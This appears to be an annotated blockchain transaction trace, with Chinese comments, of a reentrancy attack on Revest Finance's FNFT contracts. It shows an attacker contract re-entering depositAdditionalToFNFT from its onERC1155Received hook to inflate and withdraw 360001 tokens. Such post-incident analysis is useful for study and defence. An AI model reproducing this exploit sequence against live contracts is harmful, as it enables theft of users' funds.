 [403]: RevestAddressRegistry.getRevestFNFT() => (FNFTHandler)
[173579]: FNFTHandler.mint(account=[receiver] 0xb480ac726528d1c195cd3bb32f19c92e8d928519, id=1028, amount=360000, data=0x) => ()
[403]: RevestAddressRegistry.getRevest() =>
调用攻击者的钩子函数onERC1155Received，第二次调用了depositAdditionalToFNTF函数
[122314]: [receiver] 0xb480ac726528d1c195cd3bb32f19c92e8d928519.onERC1155Received(Revest, 0x0000000000000000000000000000000000000000, 1028, 360000, 0x) =>
[326]: FNFTHandler.getNextId() => (1028)
[115600]: Revest.depositAdditionalToFNFT(fnftId=1027, amount=1000000000000000000, quantity=1) => (1028)
[382]: RevestAddressRegistry.getTokenVault() => (TokenVault)
[6021]: TokenVault.getFNFT(fnftId=1027) => ((asset=RENA, pipeToContract=0x0000000000000000000000000000000000000000, depositAmount=0, depositMul=1000000000000000000, split=0, depositStopTime=0, maturityExtension=False, isMulti=True,
[403]: RevestAddressRegistry.getRevestFNFT() => (FNFTHandler)
[326]: FNFTHandler.getNextId() => (1028)
[115600]: Revest.depositAdditionalToFNFT(fnftId=1027, amount=1000000000000000000, quantity=1) => (1028)
将价值1个RENA的fnft（1027）存入fnft（1028）
[382]: RevestAddressRegistry.getTokenVault() => (TokenVault)
[6021]: TokenVault.getFNFT(fnftId=1027) => ((asset=RENA, pipeToContract=0x0000000000000000000000000000000000000000, depositAmount=0, depositMul=1000000000000000000, split=0, depositStopTime=0, maturityExtension=False, isMulti=True,
[403]: RevestAddressRegistry.getRevestFNFT() => (FNFTHandler)
[326]: FNFTHandler.getNextId() => (1028)
[382]: RevestAddressRegistry.getTokenVault() => (TokenVault)
[403]: RevestAddressRegistry.getRevestFNFT() => (FNFTHandler)
将fnft（1027）的lockid指向fnft（1028）
[405]: RevestAddressRegistry.getLockManager() => (LockManager)
[537]: FNFTHandler.getSupply(fnftId=1027) => (2)
[756]: FNFTHandler.getBalance(account=[receiver] 0xb480ac726528d1c195cd3bb32f19c92e8d928519, id=1027) => (2)
[484]: LockManager.fnftIdToLockId(1027) => (1065)
[326]: FNFTHandler.getNextId() => (1028)
[4986]: LockManager.pointFNFTToLock(fnftId=1028, lockId=1065) => ()
[403]: RevestAddressRegistry.getRevestFNFT() => (FNFTHandler)
[537]: FNFTHandler.getSupply(fnftId=1027) => (2)
[5672]: FNFTHandler.burn(account=[receiver] 0xb480ac726528d1c195cd3bb32f19c92e8d928519, id=1027, amount=1) => ()
[9270]: FNFTHandler.mint(account=[receiver] 0xb480ac726528d1c195cd3bb32f19c92e8d928519, id=1028, amount=1, data=0x) => ()
[6832]: TokenVault.depositToken(fnftId=1027, transferAmount=1000000000000000000, quantity=1) => ()
[12959]: RENA.transferFrom(sender=[receiver] 0xb480ac726528d1c195cd3bb32f19c92e8d928519, recipient=TokenVault, amount=1.0) => (True)
将一个价值1 RENA的fnft（1027）转入fnft（1028）
[48684]: TokenVault.handleMultipleDeposits(fnftId=1027, newFNFTId=1028, amount=1000000000000000000) => ()
[90671]: Revest.withdrawFNFT(fnftId=1028, quantity=360001) => ()
[403]: RevestAddressRegistry.getRevestFNFT() => (FNFTHandler)
[537]: FNFTHandler.getSupply(fnftId=1028) => (360001)
[756]: FNFTHandler.getBalance(account=[receiver] 0xb480ac726528d1c195cd3bb32f19c92e8d928519, id=1028) => (360001)
4.取走360001个fnft（1028）
[756]: FNFTHandler.getBalance(account=[receiver] 0xb480ac726528d1c195cd3bb32f19c92e8d928519, id=1028) => (360001)
[405]: RevestAddressRegistry.getLockManager() => (LockManager)